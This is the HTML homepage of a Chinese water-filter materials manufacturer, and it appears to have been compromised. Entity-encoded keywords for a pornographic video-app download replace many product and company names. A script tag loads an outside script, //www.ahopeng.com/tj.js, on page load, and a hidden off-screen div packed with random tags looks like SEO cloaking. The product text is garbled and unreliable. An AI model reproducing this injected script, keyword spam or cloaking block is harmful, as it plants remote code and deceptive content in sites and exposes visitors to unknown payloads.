        <p>&nbsp; &nbsp;巩义市&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;净水材料有限公司是生产净水材料的厂家之一，公司主要经营产品有：&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;、卵石、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料、天然&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;、锰砂、锰砂滤料、石英砂滤料、混凝土滤板等产品产品。产品分为四大系列，六十余种：<br><br>净水滤料系列 ∶锰砂、（除铁、锰、砷）、磺化煤（软水）、磁铁矿（除铁）、果壳滤料（除油）、无烟煤、石英砂、生物页岩陶粒(轻质)、沸石（除钙、镁、氟软水）、活化沸石、麦饭石、石榴石（耐磨耐酸）、铝矾土陶瓷滤料、稀土瓷砂、陶粒、承托层砾石、滤板。<br><br>净水填料系列∶蜂窝斜管，滤头、多面空心球、液面覆盖球、曝气器、纤维球、泡沫滤珠（发泡塑料）、软性填料、半软性填料、组合式填料、立体弹性填料、鲍尔环、阶梯环、生物悬浮球。</p>
        <div id="27abcca982" class="m3gd"><a id="27abcca982" href="/gsjj/" rel="nofollow">查看更多+</a></div>
      </div>
      <div id="27abcca982" class="c"></div>
    </div>
  </div>
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="m1t"></div>
    <div id="divMainTab">
      <ul>
      
        <li id="li_1" class="normal" ><a id="27abcca982" href="/els/" target="_blank">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></li>
        
        <li id="li_1" class="normal" ><a id="27abcca982" href="/hxt/" target="_blank">&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;系列</a></li>
        <li id="li_2" class="normal" ><a id="27abcca982" href="/sclll/" target="_blank">&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;滤料系列</a></li>
        <li id="li_3" class="normal" ><a id="27abcca982" href="/scltl/" target="_blank">&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;填料系列</a></li>
        <li id="li_4" class="normal" ><a id="27abcca982" href="/yaoji/" target="_blank">&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;药剂系列</a></li>
      </ul>
      <div id="27abcca982" class="c"></div>
    </div>
    <div id="div1" style ="display :block" class ="divContent">
      <ul class="sycpzs">
       
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/452.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料"><img src="/static/upload/image/20220706/1657087430553181.jpg" alt="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料" /></a></div>
          <h2><a id="27abcca982" href="/els/452.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料"><span>查看详情</span>&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/451.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;承托层"><img src="/static/upload/image/20220706/1657087414160224.jpg" alt="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;承托层" /></a></div>
          <h2><a id="27abcca982" href="/els/451.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;承托层"><span>查看详情</span>&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;承托层</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/450.html" title="河卵石滤料"><img src="/static/upload/image/20220706/1657087398136097.png" alt="河卵石滤料" /></a></div>
          <h2><a id="27abcca982" href="/els/450.html" title="河卵石滤料"><span>查看详情</span>河卵石滤料</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/449.html" title="变压器专用&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><img src="/static/upload/image/20220706/1657087335811776.jpg" alt="变压器专用&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;" /></a></div>
          <h2><a id="27abcca982" href="/els/449.html" title="变压器专用&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><span>查看详情</span>变压器专用&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/448.html" title="纯白&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><img src="/static/upload/image/20220706/1657087313447299.jpg" alt="纯白&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;" /></a></div>
          <h2><a id="27abcca982" href="/els/448.html" title="纯白&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><span>查看详情</span>纯白&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/447.html" title="园林铺路&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><img src="/static/upload/image/20220706/1657087294518220.png" alt="园林铺路&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;" /></a></div>
          <h2><a id="27abcca982" href="/els/447.html" title="园林铺路&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><span>查看详情</span>园林铺路&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/446.html" title="黑色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><img src="/static/upload/image/20220706/1657087275367046.jpg" alt="黑色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;" /></a></div>
          <h2><a id="27abcca982" href="/els/446.html" title="黑色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><span>查看详情</span>黑色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></h2>
        </li>
        
        <li>
          <div id="27abcca982" class="cptp"><a id="27abcca982" href="/els/445.html" title="白色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><img src="/static/upload/image/20220706/1657087252328219.jpg" alt="白色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;" /></a></div>
          <h2><a id="27abcca982" href="/els/445.html" title="白色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;"><span>查看详情</span>白色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a></h2>
        </li>
        
        
        <div id="27abcca982" class="c"></div>
      </ul>
    </div>
  </div>
</div>
<div id="27abcca982" class="m2">
  <div id="27abcca982" class="wrap">
    <ul>
      <li><span class="counter">2006</span> 公司成立于</li>
      <li><span class="counter">4</span> 大系列产品</li>
      <li><span class="counter">1000+</span> 拥有客户</li>
      <li><span class="counter">34</span> 产品销往省、市</li>
      <li id="27abcca982" class="nobg"><span class="counter m22">99.9</span> 客户满意度</li>
    </ul>
  </div>
  <script src="/gydf/js/jquery.waypoints.min.js"></script> 
  <script type="text/javascript" src="/gydf/js/jquery.countup.min.js"></script> 
  <script type="text/javascript">
		$('.counter').countUp();
</script></div>
<div id="27abcca982" class="m5">
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="m5t"></div>
    <div id="marquee3">
      <ul>
      
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/516.html" title="陕西XX水厂项目"><img src="/Upload/image/1.jpg" alt="陕西XX水厂项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/516.html" title="陕西XX水厂项目">
          <div><span>more+</span>陕西XX水厂项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/515.html" title="安阳XX钢厂项目"><img src="/static/upload/image/20220707/1657158547729248.jpg" alt="安阳XX钢厂项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/515.html" title="安阳XX钢厂项目">
          <div><span>more+</span>安阳XX钢厂项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/514.html" title="邢台XX矿生物滤池项目"><img src="/Upload/image/3.jpg" alt="邢台XX矿生物滤池项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/514.html" title="邢台XX矿生物滤池项目">
          <div><span>more+</span>邢台XX矿生物滤池项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/513.html" title="四川XX污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂曝气生物滤池项目"><img src="/Upload/image/5.jpg" alt="四川XX污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂曝气生物滤池项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/513.html" title="四川XX污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂曝气生物滤池项目">
          <div><span>more+</span>四川XX污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂曝气生物滤池项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/512.html" title="烟台XX化工厂项目"><img src="/Upload/image/8.jpg" alt="烟台XX化工厂项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/512.html" title="烟台XX化工厂项目">
          <div><span>more+</span>烟台XX化工厂项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/511.html" title="青岛XX啤酒厂项目"><img src="/Upload/image/9.jpg" alt="青岛XX啤酒厂项目"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/511.html" title="青岛XX啤酒厂项目">
          <div><span>more+</span>青岛XX啤酒厂项目</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/510.html" title="某水厂沉淀池安装蜂窝斜管"><img src="/static/upload/image/20220707/1657158753496869.jpg" alt="某水厂沉淀池安装蜂窝斜管"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/510.html" title="某水厂沉淀池安装蜂窝斜管">
          <div><span>more+</span>某水厂沉淀池安装蜂窝斜管</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/509.html" title="陕西某水厂沉淀池安装蜂窝斜管"><img src="/static/upload/image/20220707/1657158780207986.jpg" alt="陕西某水厂沉淀池安装蜂窝斜管"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/509.html" title="陕西某水厂沉淀池安装蜂窝斜管">
          <div><span>more+</span>陕西某水厂沉淀池安装蜂窝斜管</div>
          </a> </li>
        <li>
          <div id="27abcca982" class="m3tp"><a id="27abcca982" href="/gsyj/508.html" title="巩义水厂项目，混凝土滤板安装"><img src="/Upload/image/IMG_20130510_092154.jpg" alt="巩义水厂项目，混凝土滤板安装"/></a></div>
          <a id="27abcca982" class="m3txt" href="/gsyj/508.html" title="巩义水厂项目，混凝土滤板安装">
          <div><span>more+</span>巩义水厂项目，混凝土滤板安装</div>
          </a> </li>
       
      </ul>
      <div id="27abcca982" class="c"></div>
    </div>
    <div id="27abcca982" class="c"></div>
  </div>
</div>
<div id="27abcca982" class="m6">
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="m62">
      <div id="27abcca982" class="sytit"><span><a id="27abcca982" href="/newslist/?3_1.html">更多+</a></span>
        <h3>公司资讯</h3>
      </div>
      <div id="27abcca982" class="n1"><img src="/gydf/images/n1.jpg" /></div>
      <ul>
      


        <li><a id="27abcca982" href="/hyzs/444.html" title="污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《六》"><span>[2022-07-06]</span>污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《六》</a>
          <p> 10．环境保护与安全卫生 (1)污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂建设应充分注意到环境的绿化与美化，以保证职工的健康和良好的 工作环境；充分利用道路两侧的空地和其他空地进行绿化，保持绿化覆盖率达到30％以上。 (2)污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;建设工程的水泵宜选用潜水排污泵，基本上不产生噪声。鼓风机选用离心式风机，并应 </p>
        </li>
        
        <li><a id="27abcca982" href="/hyzs/443.html" title="煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;在生活家居中的应用"><span>[2022-07-06]</span>煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;在生活家居中的应用</a>
          <p> 煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;在生活家居中的应用 &#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;是一种很细小的炭粒,有很大的表面积,而且炭粒中还有更细小的孔----毛细管.这种毛细管具有很强的吸附能力,由于炭粒的表面积很大,所以能与气体(杂质)充分接触,当这些气体(杂质)碰到毛细管就被吸附,起净化作用。空气净化活性碳是一种国际公认的吸附材料，早在“一战”时，它 </p>
        </li>
        
        <li><a id="27abcca982" href="/hyzs/442.html" title="污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《七》"><span>[2022-07-06]</span>污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《七》</a>
          <p> 五、污泥出泥管理 1．正常情况下的污泥出泥管理 污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂每天会产生一定量的栅渣和干污泥(80％含水率)。栅渣直接由压榨机压滤后运送至垃圾填埋场卫生填埋。正常情况下的活性污泥含水率为99．2％，而且脱水性能差，需要加絮凝剂和助凝剂才能脱水。污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂的污泥投加的药剂一般为 </p>
        </li>
        
        <li><a id="27abcca982" href="/hyzs/441.html" title="污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《五》"><span>[2022-07-06]</span>污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《五》</a>
          <p> 7．风机房 （1)风机房的日常管理维护 ①大、中型污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂中滤池的供氧一般采用离心鼓风机，但因离心鼓风机的风量特别大，而且一般情况下不停地运转，因此风机房内要保持卫生，防止灰尘和其他细小的碎物被吸人风机内，从而影响风机的正常运转，并缩短风机的使用寿命。所以风机房的门窗或吸]风口要 </p>
        </li>
        
        <li><a id="27abcca982" href="/hyzs/440.html" title="污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《四》"><span>[2022-07-06]</span>污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《四》</a>
          <p> 6．曝气生物滤池 曝气生物滤池属于生物膜处理工艺，是污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂生化处理的核心，也即主处理工艺。曝气生物滤池的池型结构及处理原理可详见其他章节。 (1) 挂膜 使具有代谢活性的微生物污泥在处理系统中滤料上固着生长的过程称之为挂膜。挂膜也就是生物膜处理系统中膜状微生物的培养和驯化过程。对于生活污水、城市污 </p>
        </li>
        
        <li><a id="27abcca982" href="/hyzs/439.html" title="污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《三》"><span>[2022-07-06]</span>污&#33609;&#33683;&#35270;&#39057;APPIOS&#19979;&#36733;厂各处理单元的运行管理《三》</a>
          <p> 5．水解 (酸化) 池 (1) 运行机理 水解 (酸化) 工艺属于升流式污泥床反应器技术范畴，污水由反应器底部进入，通过污泥床，从而将进水中的颗粒物质与胶体物质迅速截留和吸附。截留下来的物质在大量水解－产酸菌作用下，将不溶性有机物水解为溶解性物质，将大分子、难于生物降解的物质转化为易于生物 </p>
        </li>
        
       
      </ul>
    </div>
    <div id="27abcca982" class="m63">
      <div id="27abcca982" class="sytit"><span><a id="27abcca982" href="/zixun/">更多+</a></span>
        <h3>行业动态</h3>
      </div>
      <div id="27abcca982" class="n1"><img src="/gydf/images/n2.jpg" /></div>
      <ul>
       
        <li><a id="27abcca982" href="/news/701.html" title="如何使用&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;，在水中的脱色效果才好"><span>[2022-07-06]</span>如何使用&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;，在水中的脱色效果才好</a>
          <p> 如何使用&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;，在水中的脱色效果才好 </p>
        </li>
        
        <li><a id="27abcca982" href="/news/700.html" title="健康饮用水：人类需要什么样的水"><span>[2022-07-06]</span>健康饮用水：人类需要什么样的水</a>
          <p> 健康饮用水：人类需要什么样的水 </p>
        </li>
        
        <li><a id="27abcca982" href="/news/699.html" title="&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;的生产与应用有哪些呢？"><span>[2022-07-06]</span>&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;的生产与应用有哪些呢？</a>
          <p> &#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;的生产与应用有哪些呢？ </p>
        </li>
        
        <li><a id="27abcca982" href="/news/698.html" title="&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;相关知识及选购&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;时，应注意事项！"><span>[2022-07-06]</span>&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;相关知识及选购&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;时，应注意事项！</a>
          <p> &#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;相关知识及选购&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;时，应注意事项！ </p>
        </li>
        
        <li><a id="27abcca982" href="/news/697.html" title="从全球范围看&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;产品及其市场行情分析"><span>[2022-07-06]</span>从全球范围看&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;产品及其市场行情分析</a>
          <p> 从全球范围看&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;产品及其市场行情分析

 </p>
        </li>
        
        <li><a id="27abcca982" href="/news/696.html" title="气体吸附煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;工作效果对比"><span>[2022-07-06]</span>气体吸附煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;工作效果对比</a>
          <p> 气体吸附煤质柱状&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;工作效果对比

 </p>
        </li>
        

      </ul>
    </div>
    <div id="27abcca982" class="c"></div>
  </div>
</div>
<div id="27abcca982" class="flink">
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="flinkc"><b>LINKS 友情链接：</b> 
    

<a id="27abcca982" rel="nofollow" href="http://www.etbxqs.cn/" target="_blank">镀锌钢管</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.lztuoshui.com/" target="_blank">洗砂机</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.retail-info.com/" target="_blank">无缝管</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.aijidian.com/" target="_blank">爱机电</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.posuiji.com/" target="_blank">破碎机</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.wxgmhg.com/" target="_blank">乙烯基树脂</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.chemeng.com.cn" target="_blank">&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.zengpai.cn" target="_blank">创业干货</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.hzsclcl.com" target="_blank">创业项目</a> | 

<a id="27abcca982" rel="nofollow" href="http://www.cizhui.cn/" target="_blank">小本创业</a> | 

    </div>
  </div>
</div>
<div id="27abcca982" class="foot">
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="flx">
      <div id="27abcca982" class="flxt">联系方式</div>
      24小时服务热线：15249690055<br />
      电话：0371-64351802<br />
      传真：0371-64396471<br />
      邮箱：gydongfeng@126.com<br />
      地址：巩义市夹津口镇<br />
      联系人：韩经理</div>
    <div id="27abcca982" class="fwx"> <img src="/gydf/images/fwx.jpg" alt="微信" /></div>
    <div id="27abcca982" class="c"></div>
  </div>
  <div id="27abcca982" class="bq">版权所有：巩义市&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;净水材料有限公司 备案号：<a id="27abcca982" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank">豫ICP备32187880号-1</a> </br>
    主营产品：&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;、卵石、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;厂家、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料、天然&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;、锰砂、锰砂滤料、石英砂滤料、混凝土滤板</div>
</div>
<ul class="fdh">
  <li><a id="27abcca982" href="tel:15249690055">电话咨询</a></li>
  <li><a id="27abcca982" href="sms:15249690055">短信咨询</a></li>
  <li id="27abcca982" class="li" id="returntop" style="cursor:pointer;">返回顶部</li>
</ul>
<script type=text/javascript src="/gydf/js/gotop.js"></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.locations.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="//www.ahopeng.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_822715" style="position:fixed;left:-9000px;top:-9000px;"><ypsde id="soaovt"><fgti class="iuevq"></fgti></ypsde><jjk id="xqevfw"><idptl class="ykced"></idptl></jjk><kx id="etgjpx"><rllm class="tyhbb"></rllm></kx><xvnu id="opbqte"><lrqr class="brvmc"></lrqr></xvnu><iq id="akmtit"><vo class="ukqqx"></vo></iq><lbpb id="lyvcuh"><sdruu class="ecyzr"></sdruu></lbpb><ykdr id="ocbzer"><txmd class="bxvsr"></txmd></ykdr><pd id="jmrjdq"><plfjt class="uhine"></plfjt></pd><vrsxt id="tzgmqv"><rck class="pghvp"></rck></vrsxt><afcs id="jmrxrm"><pfi class="pjkia"></pfi></afcs><mtul id="bvwhcs"><zg class="xdxzv"></zg></mtul><nfe id="vujijs"><xs class="sstel"></xs></nfe><oplu id="jjxmhx"><rgrz class="iudmr"></rgrz></oplu><vimfq id="nzgdlb"><vyjos class="vrsvb"></vyjos></vimfq><bs id="wdtjvp"><ojq class="shuid"></ojq></bs><ssrl id="sfukaw"><frrjc class="mtkvj"></frrjc></ssrl><hz id="rjcmsf"><cru class="fkxqq"></cru></hz><pharz id="kfiwys"><fm class="siark"></fm></pharz><rlca id="tdrjug"><oott class="quyqz"></oott></rlca><kaf id="lqmlhw"><sxe class="dtyeh"></sxe></kaf><mxb id="zgpxwo"><gbtpv class="hxtav"></gbtpv></mxb><yllkx id="mffusc"><sga class="vydoo"></sga></yllkx><youo id="ctowtj"><lr class="ufvfc"></lr></youo><oldar id="qjofxn"><iukl class="usbfj"></iukl></oldar><ezybt id="dacrmf"><ivz class="seonp"></ivz></ezybt><zeyo id="doejyi"><jwc class="jwjce"></jwc></zeyo><fbh id="jsyyfn"><gdzt class="yjlnt"></gdzt></fbh><hpx id="qqmtur"><wuhuc class="vcyzc"></wuhuc></hpx><rjuq id="otcwja"><hzdgj class="sdhnf"></hzdgj></rjuq><yd id="yknbim"><sr class="davyq"></sr></yd><dyuj id="dkfmky"><hi class="qslvq"></hi></dyuj><poh id="hhthdr"><oyvp class="yhpsr"></oyvp></poh><xbu id="sfxlqt"><igh class="bfhjt"></igh></xbu><fej id="utxklo"><mmcup class="injqt"></mmcup></fej><qj id="uphvvp"><yo class="fpvjy"></yo></qj><ivbc id="hxpugf"><lwwih class="oxonm"></lwwih></ivbc><idtey id="tmmpop"><jkne class="bklkr"></jkne></idtey><thgo id="maqyjt"><omd class="sosby"></omd></thgo><ffsrs id="jqttim"><hfh class="boaqa"></hfh></ffsrs><dd id="kouygw"><bub class="xmbpe"></bub></dd><uwjb id="ihbxir"><gauz class="xmuzg"></gauz></uwjb><wkv id="npvrjs"><rjbng class="blycg"></rjbng></wkv><yk id="vqfhlf"><nzh class="oipjz"></nzh></yk><yk id="zqmsrx"><neyc class="qtdoe"></neyc></yk><qnlm id="uqwizl"><er class="rzkcm"></er></qnlm><oaooq id="iyxcbl"><ag class="gszse"></ag></oaooq><ekyu id="sytcbf"><ghu class="rbufs"></ghu></ekyu><vmatj id="nubsyl"><cvvj class="rtszo"></cvvj></vmatj><kxhny id="sdwtxg"><neahk class="wsbgg"></neahk></kxhny><wi id="trpmqd"><zv class="xokkn"></zv></wi><xp id="agixag"><nf class="dwzfc"></nf></xp><fb id="wewmrm"><kf class="pobaz"></kf></fb><oxp id="misqfr"><bdpim class="vixxt"></bdpim></oxp><cuyzg id="nvdbtt"><pmve class="dwili"></pmve></cuyzg><vu id="ghqdas"><blzs class="xyseo"></blzs></vu><ezsrv id="pwlxiu"><wtp class="tcvec"></wtp></ezsrv><ol id="kxmjpq"><jeo class="xtqql"></jeo></ol><mme id="akhtnd"><bcbn class="xpsiz"></bcbn></mme><wxju id="qdrhod"><jtja class="utfwv"></jtja></wxju><swf id="temiwu"><ap class="htrrn"></ap></swf><bkxc id="xcidye"><bauip class="wvkwk"></bauip></bkxc><dbw id="srjkel"><lxr class="ubovc"></lxr></dbw><idrg id="jfdfan"><gz class="ckrdh"></gz></idrg><cbzv id="fwuzyi"><sj class="uaqyr"></sj></cbzv><xfrg id="ovascd"><kvmkj class="tcyll"></kvmkj></xfrg><eif id="hfxzcc"><dgoy class="rjmmv"></dgoy></eif><xwk id="zvxyhi"><swcv class="cpogw"></swcv></xwk><cfeid id="vutiqq"><dlg class="eajbc"></dlg></cfeid><ebyc id="cvzjsc"><zgk class="pxksb"></zgk></ebyc><vy id="egiigr"><wqr class="kjwli"></wqr></vy><ylo id="ydknau"><iokh class="gbqfx"></iokh></ylo><gwbm id="swuctg"><fk class="krsya"></fk></gwbm><gjie id="ynddlj"><msrmm class="amvfx"></msrmm></gjie><ocsrv id="anxkvb"><zbmr class="wntia"></zbmr></ocsrv><rw id="hnvuja"><du class="sydkp"></du></rw><yjr id="cuayit"><lasyy class="hjlen"></lasyy></yjr><glab id="yifjxd"><gjc class="tppuh"></gjc></glab><osk id="jrnqay"><jt class="vnfgo"></jt></osk><hn id="ovdsot"><xjlf class="ijbwc"></xjlf></hn><lgvu id="hhlmna"><xily class="tbxcn"></xily></lgvu><drihj id="sgcpjn"><xa class="veisn"></xa></drihj><uqub id="caqadd"><cgp class="eumme"></cgp></uqub><knwq id="dhemzr"><pla class="gqmit"></pla></knwq><tyv id="wtarfn"><tpw class="wpatg"></tpw></tyv><pfgsm id="lcpuvi"><lemd class="srcio"></lemd></pfgsm><zb id="hcnwcg"><pq class="drmkk"></pq></zb><ywp id="pvjyoa"><kzan class="awpzx"></kzan></ywp><eqege id="xplwla"><bilea class="glbua"></bilea></eqege><wdzk id="exqjdv"><ezhtz class="kmgpn"></ezhtz></wdzk><dfy id="zbcweb"><zqygb class="hibob"></zqygb></dfy><bt id="nptdcx"><zsccn class="iaxzz"></zsccn></bt><ebzfe id="dshrti"><vjf class="ltanv"></vjf></ebzfe><oblh id="ocmogn"><enfn class="nlsjv"></enfn></oblh><xmnfe id="odwdeh"><hopa class="kjvpw"></hopa></xmnfe><ksj id="pufmhs"><yywlj class="smzgb"></yywlj></ksj><avfwy id="jtzypk"><je class="ryipv"></je></avfwy><tzkoe id="xpiwvk"><xw class="xqptp"></xw></tzkoe><zyy id="iiogqd"><syx class="ckdmz"></syx></zyy><ikvfz id="zmftbf"><ecvp class="rzxpw"></ecvp></ikvfz><gxlno id="scyamu"><ppy 